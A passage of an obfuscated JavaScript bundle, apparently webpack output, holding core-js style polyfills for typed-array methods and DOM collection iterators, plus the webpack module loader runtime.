          var _0x893070 = _0x163e1b.exportTypedArrayMethod;
          _0x893070("indexOf", function _0x59c447(_0x57fa0a) {
            return _0x261c38(_0x385fd0(this), _0x57fa0a, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        6319: function (_0x5ec2e5, _0x3a28ef, _0x4d924f) {
          'use strict';
  
          var _0x54c90f = _0x4d924f(7854);
          var _0x5950d8 = _0x4d924f(260);
          var _0x5ad97f = _0x4d924f(6992);
          var _0x915057 = _0x4d924f(5112);
          var _0x2a3704 = _0x915057("iterator");
          var _0x155760 = _0x54c90f.Uint8Array;
          var _0x4d1353 = _0x5ad97f.values;
          var _0x93fe2c = _0x5ad97f.keys;
          var _0x18283c = _0x5ad97f.entries;
          var _0x2ce35a = _0x5950d8.aTypedArray;
          var _0x4a6fb4 = _0x5950d8.exportTypedArrayMethod;
          var _0x2b0757 = _0x155760 && _0x155760.prototype[_0x2a3704];
          var _0x241e79 = !!_0x2b0757 && (_0x2b0757.name == "values" || _0x2b0757.name == undefined);
          var _0x38ff1e = function _0x31f271() {
            return _0x4d1353.call(_0x2ce35a(this));
          };
          _0x4a6fb4("entries", function _0x589fe0() {
            return _0x18283c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("keys", function _0xeef0e2() {
            return _0x93fe2c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("values", _0x38ff1e, !_0x241e79);
          _0x4a6fb4(_0x2a3704, _0x38ff1e, !_0x241e79);
        },
        8867: function (_0x3254ad, _0x4066e2, _0x5dca37) {
          'use strict';
  
          var _0x168420 = _0x5dca37(260);
          var _0x1a61d8 = _0x168420.aTypedArray;
          var _0x431d6e = _0x168420.exportTypedArrayMethod;
          var _0x2f6b37 = [].join;
          _0x431d6e("join", function _0x2f90de(_0x345c44) {
            return _0x2f6b37.apply(_0x1a61d8(this), arguments);
          });
        },
        7789: function (_0x3f6673, _0x52c48f, _0x393a1a) {
          'use strict';
  
          var _0x509cd6 = _0x393a1a(260);
          var _0x311dfc = _0x393a1a(6583);
          var _0x50bb03 = _0x509cd6.aTypedArray;
          var _0x2abde4 = _0x509cd6.exportTypedArrayMethod;
          _0x2abde4("lastIndexOf", function _0x5b68f7(_0x20527e) {
            return _0x311dfc.apply(_0x50bb03(this), arguments);
          });
        },
        3739: function (_0x255264, _0x10e197, _0x302ad3) {
          'use strict';
  
          var _0x5d6a7a = _0x302ad3(260);
          var _0x97a5be = _0x302ad3(2092).map;
          var _0x9b20df = _0x302ad3(6707);
          var _0x187f70 = _0x5d6a7a.aTypedArray;
          var _0xcfe6d0 = _0x5d6a7a.aTypedArrayConstructor;
          var _0x8d32ba = _0x5d6a7a.exportTypedArrayMethod;
          _0x8d32ba("map", function _0x30d1a2(_0x81d543) {
            return _0x97a5be(_0x187f70(this), _0x81d543, arguments.length > 1 ? arguments[1] : undefined, function (_0x299c20, _0x3d0eb9) {
              return new (_0xcfe6d0(_0x9b20df(_0x299c20, _0x299c20.constructor)))(_0x3d0eb9);
            });
          });
        },
        4483: function (_0x3b6004, _0xbb4fb4, _0x374c25) {
          'use strict';
  
          var _0x5793d2 = _0x374c25(260);
          var _0x7c2f30 = _0x374c25(3671).right;
          var _0x2bc1c9 = _0x5793d2.aTypedArray;
          var _0x162f60 = _0x5793d2.exportTypedArrayMethod;
          _0x162f60("reduceRight", function _0x26d40d(_0x25dc47) {
            return _0x7c2f30(_0x2bc1c9(this), _0x25dc47, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        9368: function (_0x8bbd29, _0x6f5fee, _0x390829) {
          'use strict';
  
          var _0x2e68fb = _0x390829(260);
          var _0x55cd94 = _0x390829(3671).left;
          var _0xd07f5a = _0x2e68fb.aTypedArray;
          var _0x314fc7 = _0x2e68fb.exportTypedArrayMethod;
          _0x314fc7("reduce", function _0x23bcff(_0x10fb90) {
            return _0x55cd94(_0xd07f5a(this), _0x10fb90, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2056: function (_0x33f7d4, _0x11fa02, _0x5d13e9) {
          'use strict';
  
          var _0x525ec5 = _0x5d13e9(260);
          var _0x2bf9f6 = _0x525ec5.aTypedArray;
          var _0x3bc21c = _0x525ec5.exportTypedArrayMethod;
          var _0x142737 = Math.floor;
          _0x3bc21c("reverse", function _0x5e1b47() {
            var _0x45c4dc = this;
            var _0x2f5837 = _0x2bf9f6(_0x45c4dc).length;
            var _0x1c514c = _0x142737(_0x2f5837 / 2);
            var _0x43bcf2 = 0;
            var _0x3b6ef6;
            while (_0x43bcf2 < _0x1c514c) {
              _0x3b6ef6 = _0x45c4dc[_0x43bcf2];
              _0x45c4dc[_0x43bcf2++] = _0x45c4dc[--_0x2f5837];
              _0x45c4dc[_0x2f5837] = _0x3b6ef6;
            }
            return _0x45c4dc;
          });
        },
        3462: function (_0x344c0c, _0x365323, _0x1ec965) {
          'use strict';
  
          var _0x2306c5 = _0x1ec965(260);
          var _0x1f55e0 = _0x1ec965(7466);
          var _0x1a4b52 = _0x1ec965(4590);
          var _0x263e9c = _0x1ec965(7908);
          var _0x2f1624 = _0x1ec965(7293);
          var _0x3a41c8 = _0x2306c5.aTypedArray;
          var _0xee80a6 = _0x2306c5.exportTypedArrayMethod;
          var _0x57e9df = _0x2f1624(function () {
            new Int8Array(1).set({});
          });
          _0xee80a6("set", function _0x10c358(_0x34a98b) {
            _0x3a41c8(this);
            var _0x1c54c1 = _0x1a4b52(arguments.length > 1 ? arguments[1] : undefined, 1);
            var _0x45bd59 = this.length;
            var _0x22922b = _0x263e9c(_0x34a98b);
            var _0x5c095e = _0x1f55e0(_0x22922b.length);
            var _0x522fdf = 0;
            if (_0x5c095e + _0x1c54c1 > _0x45bd59) {
              throw RangeError("Wrong length");
            }
            while (_0x522fdf < _0x5c095e) {
              this[_0x1c54c1 + _0x522fdf] = _0x22922b[_0x522fdf++];
            }
          }, _0x57e9df);
        },
        678: function (_0x5ed0bd, _0x30f74d, _0x5106c6) {
          'use strict';
  
          var _0x343451 = _0x5106c6(260);
          var _0x369108 = _0x5106c6(6707);
          var _0x599cf0 = _0x5106c6(7293);
          var _0x52b911 = _0x343451.aTypedArray;
          var _0x79a7b0 = _0x343451.aTypedArrayConstructor;
          var _0x263272 = _0x343451.exportTypedArrayMethod;
          var _0x5365c8 = [].slice;
          var _0x37edcb = _0x599cf0(function () {
            new Int8Array(1).slice();
          });
          _0x263272("slice", function _0x13f292(_0x114e94, _0x1c4b78) {
            var _0x44272c = _0x5365c8.call(_0x52b911(this), _0x114e94, _0x1c4b78);
            var _0x4553a8 = _0x369108(this, this.constructor);
            var _0x17e6b9 = 0;
            var _0x4761cf = _0x44272c.length;
            var _0x5dee36 = new (_0x79a7b0(_0x4553a8))(_0x4761cf);
            while (_0x4761cf > _0x17e6b9) {
              _0x5dee36[_0x17e6b9] = _0x44272c[_0x17e6b9++];
            }
            return _0x5dee36;
          }, _0x37edcb);
        },
        7462: function (_0x492fba, _0x4f4b3e, _0xa9f3b9) {
          'use strict';
  
          var _0x512716 = _0xa9f3b9(260);
          var _0x4f215a = _0xa9f3b9(2092).some;
          var _0x715c90 = _0x512716.aTypedArray;
          var _0x24cc89 = _0x512716.exportTypedArrayMethod;
          _0x24cc89("some", function _0x2fdfba(_0x2cbd41) {
            return _0x4f215a(_0x715c90(this), _0x2cbd41, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3824: function (_0x115e71, _0x5432dd, _0x197143) {
          'use strict';
  
          var _0xec0b88 = _0x197143(260);
          var _0x5664c7 = _0xec0b88.aTypedArray;
          var _0x56a3b9 = _0xec0b88.exportTypedArrayMethod;
          var _0x158d9a = [].sort;
          _0x56a3b9("sort", function _0x2a0a79(_0x174942) {
            return _0x158d9a.call(_0x5664c7(this), _0x174942);
          });
        },
        5021: function (_0x35bca8, _0x2c6cd4, _0x361777) {
          'use strict';
  
          var _0x47e8c4 = _0x361777(260);
          var _0x436459 = _0x361777(7466);
          var _0x1f01fc = _0x361777(1400);
          var _0x4904fd = _0x361777(6707);
          var _0x3a8190 = _0x47e8c4.aTypedArray;
          var _0x4cba68 = _0x47e8c4.exportTypedArrayMethod;
          _0x4cba68("subarray", function _0x48b355(_0x24f095, _0x106719) {
            var _0x4ca0ea = _0x3a8190(this);
            var _0x3015bf = _0x4ca0ea.length;
            var _0x33fa4b = _0x1f01fc(_0x24f095, _0x3015bf);
            return new (_0x4904fd(_0x4ca0ea, _0x4ca0ea.constructor))(_0x4ca0ea.buffer, _0x4ca0ea.byteOffset + _0x33fa4b * _0x4ca0ea.BYTES_PER_ELEMENT, _0x436459((_0x106719 === undefined ? _0x3015bf : _0x1f01fc(_0x106719, _0x3015bf)) - _0x33fa4b));
          });
        },
        2974: function (_0x13e4a4, _0x18e15d, _0x5ed5ae) {
          'use strict';
  
          var _0xf79156 = _0x5ed5ae(7854);
          var _0x1be332 = _0x5ed5ae(260);
          var _0xe3b121 = _0x5ed5ae(7293);
          var _0x949dfc = _0xf79156.Int8Array;
          var _0x24cc80 = _0x1be332.aTypedArray;
          var _0x17405f = _0x1be332.exportTypedArrayMethod;
          var _0x41c919 = [].toLocaleString;
          var _0x52f083 = [].slice;
          var _0x320310 = !!_0x949dfc && _0xe3b121(function () {
            _0x41c919.call(new _0x949dfc(1));
          });
          var _0x2f1ae8 = _0xe3b121(function () {
            return [1, 2].toLocaleString() != new _0x949dfc([1, 2]).toLocaleString();
          }) || !_0xe3b121(function () {
            _0x949dfc.prototype.toLocaleString.call([1, 2]);
          });
          _0x17405f("toLocaleString", function _0x5a4800() {
            return _0x41c919.apply(_0x320310 ? _0x52f083.call(_0x24cc80(this)) : _0x24cc80(this), arguments);
          }, _0x2f1ae8);
        },
        5016: function (_0x459f1d, _0x1917e8, _0x499bb9) {
          'use strict';
  
          var _0x2b6589 = _0x499bb9(260).exportTypedArrayMethod;
          var _0x37e79d = _0x499bb9(7293);
          var _0x4a0d2f = _0x499bb9(7854);
          var _0x6856f9 = _0x4a0d2f.Uint8Array;
          var _0x402830 = _0x6856f9 && _0x6856f9.prototype || {};
          var _0x138d60 = [].toString;
          var _0x19fc81 = [].join;
          if (_0x37e79d(function () {
            _0x138d60.call({});
          })) {
            _0x138d60 = function _0x1b2750() {
              return _0x19fc81.call(this);
            };
          }
          var _0xa84775 = _0x402830.toString != _0x138d60;
          _0x2b6589("toString", _0x138d60, _0xa84775);
        },
        2472: function (_0xddf1ec, _0x5b8199, _0x2bdb75) {
          var _0x2d2c51 = _0x2bdb75(9843);
          _0x2d2c51("Uint8", function (_0x1abc2) {
            return function _0x6c9e20(_0x419fca, _0x500b9c, _0x2ec130) {
              return _0x1abc2(this, _0x419fca, _0x500b9c, _0x2ec130);
            };
          });
        },
        4747: function (_0xbd8241, _0x155b1b, _0x4bcf4f) {
          var _0x3a3356 = _0x4bcf4f(7854);
          var _0xa690e4 = _0x4bcf4f(8324);
          var _0x578dd7 = _0x4bcf4f(8533);
          var _0x1b7246 = _0x4bcf4f(8880);
          for (var _0x218822 in _0xa690e4) {
            var _0x3b0f01 = _0x3a3356[_0x218822];
            var _0x19507d = _0x3b0f01 && _0x3b0f01.prototype;
            if (_0x19507d && _0x19507d.forEach !== _0x578dd7) {
              try {
                _0x1b7246(_0x19507d, "forEach", _0x578dd7);
              } catch (_0x4798ac) {
                _0x19507d.forEach = _0x578dd7;
              }
            }
          }
        },
        3948: function (_0x1ab4c0, _0x586c2b, _0x269772) {
          var _0xac87c0 = _0x269772(7854);
          var _0x5d8f45 = _0x269772(8324);
          var _0x3c9e8d = _0x269772(6992);
          var _0x20f1c8 = _0x269772(8880);
          var _0x416e9c = _0x269772(5112);
          var _0x1522ec = _0x416e9c("iterator");
          var _0x5ef655 = _0x416e9c("toStringTag");
          var _0x74bd85 = _0x3c9e8d.values;
          for (var _0x152eba in _0x5d8f45) {
            var _0x3aab93 = _0xac87c0[_0x152eba];
            var _0x1b2e36 = _0x3aab93 && _0x3aab93.prototype;
            if (_0x1b2e36) {
              if (_0x1b2e36[_0x1522ec] !== _0x74bd85) {
                try {
                  _0x20f1c8(_0x1b2e36, _0x1522ec, _0x74bd85);
                } catch (_0x591aa9) {
                  _0x1b2e36[_0x1522ec] = _0x74bd85;
                }
              }
              if (!_0x1b2e36[_0x5ef655]) {
                _0x20f1c8(_0x1b2e36, _0x5ef655, _0x152eba);
              }
              if (_0x5d8f45[_0x152eba]) {
                for (var _0x229681 in _0x3c9e8d) {
                  if (_0x1b2e36[_0x229681] !== _0x3c9e8d[_0x229681]) {
                    try {
                      _0x20f1c8(_0x1b2e36, _0x229681, _0x3c9e8d[_0x229681]);
                    } catch (_0x4db4ca) {
                      _0x1b2e36[_0x229681] = _0x3c9e8d[_0x229681];
                    }
                  }
                }
              }
            }
          }
        }
      };
      var _0x53f8a3 = {};
      function _0x4f5a8e(_0xf8fc46) {
        if (_0x53f8a3[_0xf8fc46]) {
          return _0x53f8a3[_0xf8fc46].exports;
        }
        var _0x4d39d0 = _0x53f8a3[_0xf8fc46] = {
          exports: {}
        };
        _0x44319a[_0xf8fc46](_0x4d39d0, _0x4d39d0.exports, _0x4f5a8e);
        return _0x4d39d0.exports;
      }
      (function () {
        _0x4f5a8e.n = function (_0x27b754) {
          var _0x4db5ab = _0x27b754 && _0x27b754.__esModule ? function () {
            return _0x27b754.default;
          } : function () {
            return _0x27b754;
          };
          _0x4f5a8e.d(_0x4db5ab, {
            a: _0x4db5ab
          });
          return _0x4db5ab;
        };
      })();
      (function () {
        _0x4f5a8e.d = function (_0x247e57, _0x426a98) {
          for (var _0x1958ae in _0x426a98) {
            if (_0x4f5a8e.o(_0x426a98, _0x1958ae) && !_0x4f5a8e.o(_0x247e57, _0x1958ae)) {
              Object.defineProperty(_0x247e57, _0x1958ae, {
                enumerable: true,
                get: _0x426a98[_0x1958ae]
              });
            }
          }
        };
      })();
      (function () {
        _0x4f5a8e.g = function () {
          if (typeof globalThis === "object") {
            return globalThis;
          }
          try {
            return this || new Function("return this")();
          } catch (_0x3d5283) {
            if (typeof window === "object") {
              return window;
            }
          }
        }();
      })();
      (function () {
        _0x4f5a8e.o = function (_0x3561e4, _0x140ae8) {
          return Object.prototype.hasOwnProperty.call(_0x3561e4, _0x140ae8);
        };
      })();
      (function () {
        _0x4f5a8e.r = function (_0x4a2d68) {
          if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
            Object.defineProperty(_0x4a2d68, Symbol.toStringTag, {
              value: "Module"
            });
          }
          Object.defineProperty(_0x4a2d68, "__esModule", {
            value: true
          });
        };
      })();
      return _0x4f5a8e(9916);
    }().default;
  });